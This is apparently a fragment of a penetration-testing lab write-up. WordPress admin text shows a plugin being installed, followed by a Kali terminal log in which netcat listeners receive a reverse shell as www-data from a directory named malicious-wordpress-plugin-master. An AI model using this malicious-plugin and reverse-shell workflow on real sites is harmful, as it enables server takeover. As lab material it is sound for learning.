 Media
Pages
Comments 3
Ultimate Member
Appearance
Plugins
Installed Plugins
Add New Plugin
Users
Installing the plugin…
Plugin installed successfully.
Activate Plugin Go to Plugin Installer
msf6 exploit(multi/handler) > exit
┌──(root㉿kali)-[/myift/Matr/malicious-wordpress-plugin-master]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.103] 51044
ls
^C
┌──(root㉿kali)-[/myift/Matr/malicious-wordpress-plugin-master]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.105] 47366
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3ed5ddfe0e0c:/var/www/html/wp-admin$ ^[a^[a^[a